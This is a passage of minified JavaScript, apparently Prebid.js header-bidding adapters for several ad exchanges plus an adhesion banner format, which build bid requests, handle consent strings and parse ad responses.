e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];const r={size:e,floor:null},t=a.floors.filter((e=>e.mt===i.Mk)),s=t.find((a=>a.s===e.join("x")));return r.floor=t?s?s.f:t[0].f:null,r};a.mediaTypes.banner.bannerSizes=(0,s.isArray)(e.sizes[0])?e.sizes.map((e=>r(e))):r(e.sizes)}if((0,n.Z)(a,"mediaTypes.video")){const e=a.mediaTypes.video,r=a.floors.filter((e=>e.mt===i.pX)),t=e.playerSize&&(0,s.isArray)(e.playerSize[0])?e.playerSize[0]:e.playerSize,n=t?r.find((e=>e.s===t.join("x"))):void 0;a.mediaTypes.video.floor=r?n?n.f:r[0].f:null}if((0,n.Z)(a,"mediaTypes.native")){const e=a.floors.filter((e=>e.mt===i.B5));e.length&&(a.mediaTypes.native.floor=e[0].f)}}(0,n.Z)(a,"mediaTypes.video")&&A(a);const t=(0,n.Z)(a,"ortb2Imp.ext.gpid")||(0,n.Z)(a,"ortb2Imp.ext.data.pbadslot");t&&(a.gpid=t);let d=(0,n.Z)(a,"ortb2Imp.instl");void 0!==d&&(a.instl=1===d||"1"===d?1:void 0);let o=(0,n.Z)(a,"ortb2Imp.rwdd");void 0!==o&&(a.rwdd=1===o||"1"===o?1:void 0);const p={...(0,n.Z)(a,"ortb2.site.ext.data.adg_rtd.features",{}),print_number:(a.bidderRequestsCount||1).toString(),adunit_position:(0,n.Z)(a,"ortb2Imp.ext.data.adg_rtd.adunit_position",null)};a.features=Object.entries(p).reduce(((e,a)=>{let[r,t]=a;return null==t||(e[r]=t),e}),{}),delete a.params.siteId;return{adUnitCode:a.adUnitCode,auctionId:a.auctionId,bidder:a.bidder,bidId:a.bidId,params:a.params,features:a.features,gpid:a.gpid,mediaTypes:a.mediaTypes,nativeParams:a.nativeParams,score:a.score,transactionId:a.transactionId,instl:a.instl,rwdd:a.rwdd}})),E=Z.reduce(((e,a)=>{const r=a.params.organizationId;return e[r]=e[r]||[],e[r].push(a),e}),{});e.forEach((e=>{e.params.pageviewId=o}));return Object.keys(E).map((e=>({method:"POST",url:"https://mp.4dex.io/prebid",data:{organizationId:e,hasRtd:I.hasRtd()?1:0,secure:r,device:t,site:d,pageviewId:o,adUnits:E[e],data:{session:S},regs:{gdpr:p,coppa:u,ccpa:l,gpp:g||"",gppSid:y||[],dsa:U},schain:h,user:{eids:T},prebidVersion:"9.40.0",usIfr:k},options:{contentType:"text/plain"}})))},interpretResponse(e,a){let r=[];try{const t=e.body;t&&(t.data&&I.hasRtd()&&I.getAdagioNs().queue.push({action:"ssp-data",ts:Date.now(),data:t.data}),t.bids&&t.bids.forEach((e=>{const t=(0,u.sE)(a.data.adUnits,(a=>a.bidId===e.requestId));if(t){if(e.meta=(0,n.Z)(e,"meta",{}),e.meta.mediaType=e.mediaType,e.meta.advertiserDomains=Array.isArray(e.aDomain)&&e.aDomain.length?e.aDomain:[],e.mediaType===i.pX){const a=(0,n.Z)(t,"mediaTypes.video.context");if(!e.vastUrl&&e.vastXml&&(e.vastUrl="data:text/xml;charset=utf-8;base64,"+window.btoa(e.vastXml.replace(/\\"/g,'"'))),a===o.gZ){if(e.outstreamRendererCode=(0,n.Z)(t,"params.rendererCode","renderer"),(0,n.Z)(t,"mediaTypes.video.skip")){const a=(0,n.Z)(t,"mediaTypes.video.skipafter",5);e.skipOffset=a}e.renderer=S.newRenderer(e.adUnitCode,e.outstreamRendererCode)}}e.mediaType===i.B5&&T(e),e.site=t.params.site,e.placement=t.params.placement,e.pagetype=t.params.pagetype,e.category=t.params.category}r.push(e)})))}catch(e){(0,s.logError)(e)}return r},getUserSyncs(e,a){if(!a.length||""===a[0].body||!a[0].body.userSyncs)return!1;return a[0].body.userSyncs.map((e=>({type:"p"===e.t?"image":"iframe",url:e.u})))}};(0,y.dX)(C),(0,t.z)("adagioBidAdapter")}},e=>{e.O(0,[9703,4409,95,5882,9270],(()=>{return a=3934,e(e.s=a);var a}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[5144],{2561:(e,t,o)=>{var i=o(8640),n=o(5212),a=o(7746);const s=o(4740),r="adhesion",d={closeButton:"true",position:"footer",bottomPosition:"0",topPosition:"0",autoClose:"0",closePermanent:"false"},l={name:r,options:d,bannerPos:"1",initFunc:function(e){if(e&&e.id)return document.body&&document.body!=e.parentNode&&((0,a.logMessage)("__ RichMediaFormat | "+r+" : Moved to body element:",e.id),document.body.appendChild(e)),e.style.display="none",!0},registerListener:function(e,t){if((0,a.logMessage)("__ RichMediaFormat | "+r+" : Register listener ",t),t.isEmpty)return(0,a.logMessage)("__ RichMediaFormat | "+r+" : Response is Empty "),!1;let o=t.slot.getTargetingMap(),i=t.size;if((0,a.logMessage)("__ RichMediaFormat | "+r+" : Event Size is: ",i),1==i[0]&&1==i[1]){let e=[];o[s.targetingPrefix+"_size"]&&o[s.targetingPrefix+"_size"][0]?(e=o[s.targetingPrefix+"_size"][0].split("x"),(0,a.logMessage)("__ RichMediaFormat | "+r+" : Found Prebid size: ",e)):o.amznsz&&o.amznsz[0]&&(e=o.amznsz[0].split("x"),(0,a.logMessage)("__ RichMediaFormat | "+r+" : Found Amazon size: ",e)),e[0]&&e[1]?(i=[e[0],e[1]],(0,a.logMessage)("__ RichMediaFormat | "+r+" : Using size: ",i)):(0,a.logMessage)("__ RichMediaFormat | "+r+" : Cannot detect any size ",e)}if(1==i[0]&&1==i[1])(0,a.logError)("__ RichMediaFormat | "+r+" : Error : Cannot detect the size of the adunit ",e.dataset.aaAdunit,e.id);else try{!function(e,t){let o=(0,a.deepClone)(d),i=(0,a.safeJSONParse)(e.dataset.aaRichMediaFormat);if(!i.type)return(0,a.logError)("__ RichMediaFormat | "+r+" : Error, type is not set"),!1;if(i.type!=r)return(0,a.logError)("__ RichMediaFormat | "+r+" : Error, type not the same as RichMedia Name"),!1;i.options&&Object.keys(i.options).forEach((e=>{o[e]=i.options[e],(0,a.logMessage)("__ RichMediaFormat | "+r+" : Setting "+e+" to value:",o[e])}));(0,a.logMessage)("__ RichMediaFormat | "+r+" : Rendering ",r,e,t,o);let n=window.screen.width||window.innerWidth&&document.documentElement.clientWidth?Math.min(window.innerWidth,document.documentElement.clientWidth):window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth,s=t[0],l=t[1];if(e.style.marginLeft="0",e.style.paddingLeft="0",e.style.width=s+"px",e.style.height=l+"px",e.style.position="fixed",e.style.left=(n-s)/2+"px",e.style.zIndex="2147483640","header"==o.position?e.style.top=o.topPosition:e.style.bottom=o.bottomPosition,e.style.display="","true"==o.closeButton){var c=window.document.createElement("a");c.innerHTML="X",c.onclick=function(){e.style.display="none",e.children[1].style.display="none",e.children[1].innerHTML="",(0,a.logMessage)("__ RichMediaFormat | "+r+" : Closing adunit "),o.closePermanent&&"true"==o.closePermanent&&((0,a.logMessage)("__ RichMediaFormat | "+r+" : Closing permanent, destroying adunit"),aaw.destroy([e]))},c.border="0",c.style.cssText="position:absolute; right:-1px; top:-8px; color:#fff; cursor: pointer; text-decoration:none;text-shadow:0 0 3px #000, 0 0 3px #000, 0 0 3px #000, 0 0 3px #000; font-size:14px; padding:4px; display:block;z-index:2147483646;",e.appendChild(c)}o.autoClose=parseInt(o.autoClose),o.autoClose>0&&setTimeout((()=>{e.style.display="none",e.children[1].style.display="none",e.children[1].innerHTML="",(0,a.logMessage)("__ RichMediaFormat | "+r+" : Auto-Closing adunit ")}),1e3*o.autoClose)}(e,i)}catch(e){(0,a.logError)("__ RichMediaFormat | "+r+" : Error: ",e)}return!0}};n.Z.addFormat(l),(0,i.z)("adhesionRichMediaFormatAdapter")},5212:(e,t,o)=>{o.d(t,{Z:()=>a});let i={},n=[];i.addFormat=function(e){n.push(e)},i.getFormats=function(){return n},i.getFormatsNames=function(){return n.map((e=>e.name))},i.getFormat=function(e){let t={};return n.forEach((o=>{o.name==e&&(t=o)})),t};const a=i}},e=>{e.O(0,[95,5882,9270],(()=>{return t=2561,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[4996],{8522:(e,t,d)=>{var i=d(8640),a=d(265),n=d(7746),s=d(4699),r=d(4679),o=d(3193),c=d(5706),p=d(4614),u=d(6296),m=d(7584);const l=["",1,2],g={default:function(){let e=0;return function(){return"ghb"+l[e++%l.length]+".adtelligent.com"}}(),streamkey:()=>"ghb.hb.streamkey.net",janet:()=>"ghb.bidder.jmgads.com",ocm:()=>"ghb.cenarius.orangeclickmedia.com","9dotsmedia":()=>"ghb.platform.audiodots.com",indicue:()=>"ghb.console.indicue.com",stellormedia:()=>"ghb.ads.stellormedia.com"},h=function(e){let t=e.split("_")[0];return"https://"+(g[t]||g.default)()+"/v2/auction/"},b="outstream",f={},y={code:"adtelligent",gvlid:410,aliases:["streamkey","janet",{code:"selectmedia",gvlid:775},{code:"ocm",gvlid:1148},"9dotsmedia","indicue","stellormedia"],supportedMediaTypes:m.WS,isBidRequestValid:m.TS,getUserSyncs:function(e,t){return(0,m.pn)(e,t,f)},buildRequests:function(e,t){const d=o.vc.getConfig(t.bidderCode),i=(0,a.Z)(d,"chunkSize",10),{tag:s,bids:r}=function(e,t){const d=(0,m.ln)(e,t);window.adtDmp&&window.adtDmp.ready&&(d.DMPId=window.adtDmp.getUID());t.gppConsent?(d.GPP=t.gppConsent.gppString,d.GPPSid=t.gppConsent.applicableSections?.toString()):t.ortb2?.regs?.gpp&&(d.GPP=t.ortb2.regs.gpp,d.GPPSid=t.ortb2.regs.gpp_sid);const i=[];for(let t=0,d=e.length;t<d;t++){const d=I(e[t]);i.push(d)}return{tag:d,bids:i}}(e,t),c=(0,u.y)(r,i);return(0,n._map)(c,(e=>({data:Object.assign({},s,{BidRequests:e}),adapterRequest:t,method:"POST",url:h(t.bidderCode)})))},interpretResponse:function(e,t){let{adapterRequest:d}=t;e=e.body;let i=[];return(0,n.isArray)(e)?(e.forEach((e=>{i=(0,n.flatten)(i,v(e,d))})),i):v(e,d)}};function v(e,t){const d=!e||!(0,n.isArray)(e.bids),i=[];return d||e.bids.forEach((e=>{const d=(0,p.sE)(t.bids,(t=>t.bidId===e.requestId));if(0!==e.cpm&&void 0!==d){const t=function(e,t){const d=(s=t,(0,a.Z)(s,"mediaTypes.video")?r.pX:r.Mk),i=(0,a.Z)(t,"mediaTypes.video.context"),n={requestId:e.requestId,creativeId:e.cmpId,height:e.height,currency:e.cur,width:e.width,cpm:e.cpm,netRevenue:!0,mediaType:d,ttl:300,meta:{advertiserDomains:e.adomain||[]}};var s;if(d===r.Mk)return Object.assign(n,{ad:e.ad,adUrl:e.adUrl});i===r.Oh&&Object.assign(n,{meta:{primaryCatId:e.primaryCatId},video:{context:r.Oh,durationSeconds:e.durationSeconds}});Object.assign(n,{vastUrl:e.vastUrl}),i===b&&Object.assign(n,{adResponse:e,renderer:S(e.requestId,t.params)});return n}(e,d);i.push(t)}})),i}function I(e){const t=(0,a.Z)(e,"mediaTypes.video")?r.pX:"display",d=t===r.pX?(0,a.Z)(e,"mediaTypes.video.playerSize"):(0,a.Z)(e,"mediaTypes.banner.sizes"),i={CallbackId:e.bidId,Aid:e.params.aid,AdType:t,Sizes:(0,n.parseSizesInput)(d).join(",")};if(i.PlacementId=e.adUnitCode,e.params.iframe&&(i.AdmType="iframe"),e.params.vpb_placement_id&&(i.PlacementId=e.params.vpb_placement_id),t===r.pX){(0,a.Z)(e,"mediaTypes.video.context")===r.Oh&&(i.Adpod=(0,a.Z)(e,"mediaTypes.video"))}return i}function S(e,t){const d=c.Th.install({id:e,url:"https://player.adtelligent.com/outstream-unit/2.01/outstream.min.js",config:t.outstream||{},loaded:!1});return d.setRender(w),d}function w(e){e.renderer.push((()=>{const t=Object.assign({},e.renderer.getConfig(),{width:e.width,height:e.height,vastUrl:e.vastUrl,elId:e.adUnitCode});window.VOutstreamAPI.initOutstreams([t])}))}(0,s.dX)(y),(0,i.z)("adtelligentBidAdapter")}},e=>{e.O(0,[2284,3555,95,5882,9270],(()=>{return t=8522,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[7343],{7579:(e,t,n)=>{var i=n(8640),r=n(265),a=n(7746),o=n(4699),s=n(3193),c=n(4614),d=n(4679),p=n(59);const u="USD",l={image:{required:!0},title:{required:!0},sponsoredBy:{required:!0},clickUrl:{required:!0},body:{required:!1},icon:{required:!1},cta:{required:!1}},m={code:"adyoulike",gvlid:259,supportedMediaTypes:[d.Mk,d.B5,d.pX],aliases:["ayl"],isBidRequestValid:function(e){const t=b(I(e)),n=t.width>0&&t.height>0;return e.params&&e.params.placement&&(n||e.mediaTypes&&e.mediaTypes.native)},buildRequests:function(e,t){e=(0,p.lY)(e);let n,i=!1;const a={Version:"1.0",Bids:e.reduce(((e,t)=>{let a=function(e){if((0,r.Z)(e,"mediaTypes.banner"))return d.Mk;if((0,r.Z)(e,"mediaTypes.video"))return d.pX;if((0,r.Z)(e,"mediaTypes.native"))return d.B5}(t),o=I(t),s=b(o);if(e[t.bidId]={},e[t.bidId].PlacementID=t.params.placement,e[t.bidId].TransactionID=t.ortb2Imp?.ext?.tid,e[t.bidId].Width=s.width,e[t.bidId].Height=s.height,e[t.bidId].AvailableSizes=o.join(","),"function"==typeof t.getFloor&&(e[t.bidId].Pricing=function(e,t,n){const i=e.getFloor({currency:u,mediaType:n,size:[t.width,t.height]});if(!isNaN(i?.floor)&&i?.currency===u)return i.floor}(t,s,a)),t.schain&&(e[t.bidId].SChain=t.schain),!n&&t.userIdAsEids&&t.userIdAsEids.length&&(n=t.userIdAsEids),a===d.B5){let n=t.mediaTypes.native;"image"===n.type&&(n=Object.assign({},l,n)),n.clickUrl={required:!0},e[t.bidId].Native=n}if(a===d.pX){i=!0,e[t.bidId].Video=t.mediaTypes.video;const n=t.mediaTypes.video.playerSize;Array.isArray(n)&&!Array.isArray(n[0])&&(e[t.bidId].Video.playerSize=[n])}return e}),{}),PageRefreshed:g()};t.gdprConsent&&(a.gdprConsent={consentString:t.gdprConsent.consentString,consentRequired:"boolean"==typeof t.gdprConsent.gdprApplies?t.gdprConsent.gdprApplies:null}),t.uspConsent&&(a.uspConsent=t.uspConsent),t.ortb2&&(a.ortb2=t.ortb2),n&&(a.eids=n),a.pbjs_version="9.40.0";const o=JSON.stringify(a);return{method:"POST",url:h(e,t,i),data:o,options:{withCredentials:!0}}},interpretResponse:function(e,t){const n=[];var i={};if(!e||!e.body)return n;try{i=JSON.parse(t.data).Bids}catch(e){}return e.body.forEach((e=>{const t=function(e,t){if(!e||!e.Ad&&!e.Native&&!e.Vast)return;const n=t&&t[e.BidID];n&&(e.Width&&"0"!==e.Width||(e.Width=n.Width),e.Height&&"0"!==e.Height||(e.Height=n.Height));const i={requestId:e.BidID,ttl:3600,creativeId:e.CreativeID,cpm:e.Price,netRevenue:!0,currency:u,meta:e.Meta||{advertiserDomains:[]}},a=e.Vast;a?(i.width=e.Width,i.height=e.Height,i.vastXml=window.atob(a),i.mediaType="video"):n.Native?(i.native=function(e,t){if("object"==typeof e.Native)return e.Native;const n={};var i={},a={};if("string"==typeof e.Ad){i=JSON.parse(e.Ad.match(/\/\*PREBID\*\/(.*)\/\*PREBID\*\//)[1]),a=i.Content.Preview.Text;var o=i.TrackingPrefix+"/pixel?event_kind=IMPRESSION&attempt="+i.Attempt,s=i.TrackingPrefix+"/pixel?event_kind=INSERTION&attempt="+i.Attempt;i.Campaign&&(o+="&campaign="+i.Campaign,s+="&campaign="+i.Campaign),n.clickUrl=i.TrackingPrefix+"/ar?event_kind=CLICK&attempt="+i.Attempt+"&campaign="+i.Campaign+"&url="+encodeURIComponent(i.Content.Landing.Url),i.OnEvents?(n.clickTrackers=C(i.OnEvents.CLICK),n.impressionTrackers=C(i.OnEvents.IMPRESSION),n.javascriptTrackers=C(i.OnEvents.IMPRESSION,!0)):n.impressionTrackers=[],n.impressionTrackers.push(o,s)}return Object.keys(t).map((function(o,s){switch(o){case"title":n[o]=a.TITLE;break;case"body":n[o]=a.DESCRIPTION;break;case"cta":n[o]=a.CALLTOACTION;break;case"sponsoredBy":n[o]=i.Content.Preview.Sponsor.Name;break;case"image":const s=t.image.sizes||[];s.length||(s[0]=e.Width||300,s[1]=e.Height||250);const c=v(i,(0,r.Z)(i,"Content.Preview.Thumbnail.Image"),s[0],s[1]);c&&(n[o]={url:c,width:s[0],height:s[1]});break;case"icon":const d=t.icon.sizes||[];d.length||(d[0]=50,d[1]=50);const p=v(i,(0,r.Z)(i,"Content.Preview.Sponsor.Logo.Resource"),d[0],d[1]);p&&(n[o]={url:p,width:d[0],height:d[1]});break;case"privacyIcon":n[o]=v(i,(0,r.Z)(i,"Content.Preview.Credit.Logo.Resource"),25,25);break;case"privacyLink":n[o]=(0,r.Z)(i,"Content.Preview.Credit.Url")}})),n}(e,n.Native),i.mediaType="native"):(i.width=e.Width,i.height=e.Height,i.ad=e.Ad);return i}(e,i);t&&n.push(t)})),n},getUserSyncs:function(e,t,n,i,r){if(!e.iframeEnabled)return[];let a="";return n&&(a+="&gdpr="+(n.gdprApplies?1:0),a+="&gdpr_consent="+encodeURIComponent(n.consentString||"")),!0===s.vc.getConfig("coppa")&&(a+="&coppa=1"),i&&(a+="&us_privacy="+encodeURIComponent(i)),r?.gppString&&r?.applicableSections?.length&&(a+="&gpp="+encodeURIComponent(r.gppString),a+="&gpp_sid="+encodeURIComponent(r?.applicableSections?.join(","))),[{type:"iframe",url:`https://visitor.omnitagjs.com/visitor/isync?uid=19340f4f097d16f41f34fc0274981ca4${a}`}]}};function g(){try{if(performance&&performance.navigation)return performance.navigation.type===performance.navigation.TYPE_RELOAD}catch(e){}return!1}function h(e,t,n){let i=function(e){let t=(0,c.sE)(e,(e=>e.params.DC));return t?"-"+t.params.DC:""}(e);const r=n?"/hb-api/prebid-video/v1":"/hb-api/prebid/v1";return(0,a.buildUrl)({protocol:"https",host:`hb-api${i}.omnitagjs.com`,pathname:r,search:f(t)})}function f(e){const t={};if(e){const n=e.refererInfo;n&&(n.location&&(t.RefererUrl=encodeURIComponent(n.location),n.reachedTop||(t.SafeFrame=!0)),t.PageUrl=encodeURIComponent(n.topmostLocation),t.PageReferrer=encodeURIComponent(n.location));const i=e.ortb2?.site;i&&(t.PageUrl=encodeURIComponent(i.page||n?.topmostLocation),t.PageReferrer=encodeURIComponent(i.ref||n?.location))}const n=e?.refererInfo?.canonicalUrl;return n&&(t.CanonicalUrl=encodeURIComponent(n)),t}function I(e){let t=e.sizes||[];return e.mediaTypes&&e.mediaTypes.banner&&(t=e.mediaTypes.banner.sizes||[]),e.params&&Array.isArray(e.params.size)&&(t=e.params.size,Array.isArray(t[0])||(t=[t])),(0,a.parseSizesInput)(t)}function b(e){const t={},n=e[0];if("string"!=typeof n)return t;const i=n.toUpperCase().split("X"),r=parseInt(i[0],10);r&&(t.width=r);const a=parseInt(i[1],10);return a&&(t.height=a),t}function y(e){return e?"https://blobs.omnitagjs.com/blobs/"+e.substr(16,2)+"/"+e.substr(16)+"/"+e:""}function v(e,t,n,i){let r="";if(t&&t.Kind)switch(t.Kind){case"INTERNAL":r=y(t.Data.Internal.BlobReference.Uid);break;case"EXTERNAL":const a=e.DynamicPrefix;let o=t.Data.External.Url;if(o=o.replace(/\[height\]/i,""+i),o=o.replace(/\[width\]/i,""+n),o.indexOf(a)>=0){const e=/.*url=([^&]*)/gm.exec(o);r=e?e[1]:"",r||(r=y(/.*key=([^&]*)/gm.exec(o)[1]))}else r=o}return r}function C(e,t){const n=[];return e?(e.map(((e,i)=>{(t&&"JAVASCRIPT_URL"===e.Kind||!t&&"PIXEL_URL"===e.Kind)&&n.push(e.Url)})),n):n}(0,o.dX)(m),(0,i.z)("adyoulikeBidAdapter")}},e=>{e.O(0,[95,5882,9270],(()=>{return t=7579,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[5301],{4041:(e,t,n)=>{var r=n(8640),i=n(4699),s=n(4679),a=n(7746),o=n(265),d=n(3193),l=n(5164),u=n(8928);const c=(0,l.df)({bidderCode:"amx"}),p=/\.com?\.\w{2,4}$/,m=/^\s*<\??(?:vast|xml)/i,f="https://1x1.a-mo.net/",g=f+"hbx/",b=f+"e",h="__amuidpb";function y(e,t){return null==e?[]:e.map(t).reduce(((e,t)=>null!=t&&e.concat(t)),[])}function C(e){return null!=(t=e.adm)&&m.test(t)?s.pX:s.Mk;var t}const I=(e,t)=>null==e||typeof e===t;function w(e){const t=e.hostname.split("."),n=t.slice(t.length-(p.test(e.hostname)?3:2)).join(".");return btoa(n).replace(/=+$/,"")}const v=encodeURIComponent;function S(){try{return c.getDataFromLocalStorage(h)}catch(e){return null}}function T(e){const t=[];return Object.keys(e||{}).forEach((n=>{t.push(v(n)+"="+v(String(e[n])))})),v(t.join("&"))}function U(e){const t={};return(0,a._each)(e,(e=>{t[e.bidId]=function(e){const t=(c=e.sizes,p=e.mediaTypes,c.concat((0,o.Z)(p,`${s.Mk}.sizes`,[])||[]).concat((0,o.Z)(p,`${s.pX}.sizes`,[])||[]).sort(((e,t)=>t[0]*t[1]-e[0]*e[1]))[0]||[0,0]),n=e.mediaType===s.pX||s.pX in e.mediaTypes,r=n||t[1]>100,i=(0,o.Z)(e,"params.tagId"),a=null!=e.params&&"string"==typeof e.params.adUnitId&&""!==e.params.adUnitId?e.params.adUnitId:e.adUnitCode,d=[e.sizes,(0,o.Z)(e,`mediaTypes.${s.Mk}.sizes`,[])||[],(0,o.Z)(e,`mediaTypes.${s.pX}.sizes`,[])||[]],l=(0,o.Z)(e,`mediaTypes.${s.pX}`,{})||{},u={au:a,av:r,vd:l,vr:n,ms:d,aw:t[0],ah:t[1],tf:0,sc:e.schain||{},f:Z(k(e)),rtb:e.ortb2Imp};var c,p;"string"==typeof i&&i.length>0&&(u.i=i);return u}(e)})),t}const x=(e,t)=>(0,a.triggerPixel)(`${g}g_${e}?${(0,a.formatQS)({...t,ts:Date.now(),eid:(0,a.getUniqueIdentifierStr)()})}`);function Z(e){return"number"==typeof e&&isFinite(e)&&e>0?e:0}function k(e){if(!(0,a.isFn)(e.getFloor))return(0,o.Z)(e,"params.floor",0);try{return e.getFloor({currency:"USD",mediaType:"*",size:"*",bidRequest:e})?.floor}catch(e){return(0,a.logError)("call to getFloor failed: ",e),0}}function q(e,t,n){return(0,o.Z)(e,"refererInfo."+t,n)}function O(e,t){if(null==e)return!1;const n=e[t];return null!=n&&(!!("*"===n.bidders||(0,a.isArray)(n.bidders)&&-1!==n.bidders.indexOf("amx"))&&(null==n.filter||"include"===n.filter))}function R(){const e=d.vc.getConfig("userSync");if(null==e)return{d:0,l:0,t:0,e:!0};const t={d:e.syncDelay,l:e.syncsPerBidder,t:0,e:e.syncEnabled};return O(e.filterSettings,"all")?(t.t=0,t):(O(e.filterSettings,"iframe")&&(t.t|=2),O(e.filterSettings,"image")&&(t.t|=1),t)}function _(e){return null!=e?.gppConsent?e.gppConsent:e?.ortb2?.regs?.gpp??{gppString:"",applicableSections:""}}function z(e){if(null==e.refererInfo)return{r:"",t:!1,c:"",l:0,s:[]};const t=e.refererInfo;return{r:t.topmostLocation,t:t.reachedTop,l:t.numIframes,s:t.stack,c:t.canonicalUrl}}const A=(e,t)=>!!(e.amx??e[t]??e.standard??{}).allowAlternateBidderCodes,$={code:"amx",gvlid:737,supportedMediaTypes:[s.Mk,s.pX],isBidRequestValid:e=>I((0,o.Z)(e,"params.endpoint",null),"string")&&I((0,o.Z)(e,"params.tagId",null),"string"),buildRequests(e,t){const n=(r=t,(0,a.parseUrl)(r.refererInfo?.topmostLocation||window.location.href));var r;const i=(0,o.Z)(e[0],"params.tagId",null),s=(0,o.Z)(e[0],"params.testMode",0),l=null!=e[0]?e[0]:{bidderRequestsCount:0,bidderWinsCount:0,bidRequestsCount:0};var u,c;return{data:{a:(0,a.generateUUID)(),B:0,b:n.host,brc:l.bidderRequestsCount||0,bwc:l.bidderWinsCount||0,trc:l.bidRequestsCount||0,tm:(c=s,!0===c||1===c||"true"===c),V:"9.40.0",vg:"aaw",i:s&&null!=i?i:w(n),l:{},f:.01,cv:"pba1.3.4",st:"prebid",h:screen.height,w:screen.width,gs:(0,o.Z)(t,"gdprConsent.gdprApplies",""),gc:(0,o.Z)(t,"gdprConsent.consentString",""),gpp:_(t),u:q(t,"page",n.href),do:q(t,"site",n.hostname),re:q(t,"ref"),am:S(),usp:t.uspConsent||"1---",smt:1,d:"",m:U(e),cpp:d.vc.getConfig("coppa")?1:0,fpd2:t.ortb2,tmax:t.timeout,amp:q(t,"isAmp",null),ri:z(t),sync:R(),eids:(u=e.reduce(((e,t)=>(null==t||null==t.userIdAsEids||(0,a._each)(t.userIdAsEids,(t=>{null!=t&&(e[t.source]=t)})),e)),{}),null!=Object.values?Object.values(u):Object.keys(u).map((e=>u[e])))},method:"POST",browsingTopics:!0,url:(0,o.Z)(e[0],"params.endpoint","https://prebid.a-mo.net/a/c"),withCredentials:!0}},getUserSyncs(e,t,n,r,i){const s={gdpr_consent:v(n?.consentString||""),gdpr:v(n?.gdprApplies?1:0),us_privacy:v(r||""),gpp:v(i?.gppString||""),gpp_sid:v(i?.applicableSections||"")},o={url:`https://prebid.a-mo.net/isyn?${(0,a.formatQS)(s)}`,type:"iframe"};if(null==t||0===t.length)return e.iframeEnabled?[o]:[];const d=[];let l=!1;return(0,a._each)(t,(function(t){let{body:n}=t;null!=n&&null!=n.p&&n.p.hreq&&(0,a._each)(n.p.hreq,(function(t){const n=-1!==t.indexOf("__st=iframe")?"iframe":"image";(e.iframeEnabled||"image"===n)&&(l=l||"iframe"===n||-1!==t.indexOf("cchain"),d.push({url:t,type:n}))}))})),!l&&d.length<2&&d.push(o),d},interpretResponse(e,t){const n=e.body;if(null==n||"string"==typeof n)return[];n.am&&"string"==typeof n.am&&function(e){try{c.setDataInLocalStorage(h,e)}catch(e){}}(n.am);let{bidderSettings:i}=(0,r.R)();const a=d.vc.getCurrentBidder(),o=A(i??{},a)||A(d.vc.getConfig("bidderSettings")??{},a);return y(Object.keys(n.r),(e=>y(n.r[e],(n=>n.b.map((n=>{const r=C(n),i=n.adm;if(null==i)return null;const a=function(e,t,n){if(null!=e.w&&e.w>1&&null!=e.h&&e.h>1)return[e.w,e.h];const r=t.m[n];return null==r?[0,0]:[r.aw,r.ah]}(n,t.data,e),d=r===s.Mk?240:300,{bc:l,ds:u,dsp:c}=n.ext??{};return{...null!=l&&o?{bidderCode:l}:{},requestId:e,cpm:n.price,width:a[0],height:a[1],creativeId:n.crid,currency:"USD",netRevenue:!0,[r===s.pX?"vastXml":"ad"]:i,meta:{advertiserDomains:n.adomain,mediaType:r,...null!=c?{networkId:c}:{},...null!=u?{demandSource:u}:{}},mediaType:r,ttl:"number"==typeof n.exp?n.exp:d}})))).filter((e=>null!=e))))},onSetTargeting(e){null!=e&&x("pbst",{A:e.bidder,w:e.width,h:e.height,bid:e.adId,c1:e.mediaType,np:e.cpm,aud:e.requestId,a:e.adUnitCode,c2:T(e.adserverTargeting),cn3:e.timeToRespond})},onTimeout(e){if(null==e||!e.length)return;let t=null;const n=e.map((e=>{const n=e.params||{},r=function(e){return null==e.sizes||0===e.sizes.length?[0,0]:e.sizes[0]}(e),{domain:i,page:s,ref:a}=null!=e.ortb2&&null!=e.ortb2.site?e.ortb2.site:{};return null==t&&(t={do:i,u:s,U:S(),re:a,V:"9.40.0",vg:"aaw"}),{A:e.bidder,mid:n.tagId,a:n.adunitId||e.adUnitCode,bid:e.bidId,n:"g_pbto",aud:e.transactionId,w:r[0],h:r[1],cn:e.timeout,cn2:e.bidderRequestsCount,cn3:e.bidderWinsCount}})),r=JSON.stringify({c:t,e:n});(0,u.he)(b,{body:r,keepalive:!0,withCredentials:!0,method:"POST"}).catch((e=>{}))},onBidWon(e){null!=e&&x("pbwin",{A:e.bidder,w:e.width,h:e.height,bid:e.adId,C:e.mediaType===s.Mk?0:1,np:e.cpm,a:e.adUnitCode})}};(0,i.dX)($),(0,r.z)("amxBidAdapter")}},e=>{e.O(0,[95,5882,9270],(()=>{return t=4041,e(e.s=t);var t}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[3864],{6319:(e,r,t)=>{var i=t(8640),a=t(7746),s=t(265),o=t(5706),n=t(3193),d=t(4699),c=t(4679),p=t(4614),l=t(154),u=t(5164),m=t(5975),g=t(7554),h=t(59),f=t(4292),_=t(9050),b=t(7374),y=t(5370),v=t(6296);const k="appnexus",w="https://ib.adnxs.com/ut/v3/prebid",x="https://ib.adnxs-simple.com/ut/v3/prebid",I=["id","minduration","maxduration","skippable","playback_method","frameworks","context","skipoffset"],C=["minduration","maxduration","skip","skipafter","playbackmethod","api","startdelay","placement","plcmt"],E=["age","externalUid","external_uid","segments","gender","dnt","language"],S=["geo","device_id"],O=["enabled","dongle","member_id","debug_timeout"],T={apn_debug_dongle:"dongle",apn_debug_member_id:"member_id",apn_debug_timeout:"debug_timeout"},U={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5,"in-feed":6,interstitial:7,accompanying_content_pre_roll:8,accompanying_content_mid_roll:9,accompanying_content_post_roll:10}},A={body:"description",body2:"desc2",cta:"ctatext",image:{serverName:"main_image",requiredParams:{required:!0}},icon:{serverName:"icon",requiredParams:{required:!0}},sponsoredBy:"sponsored_by",privacyLink:"privacy_link",salePrice:"saleprice",displayUrl:"displayurl"},j="<script",q=/\/\/cdn\.adnxs\.com\/v|\/\/cdn\.adnxs\-simple\.com\/v/,B="trk.js",N=(0,u.df)({bidderCode:k}),R=new 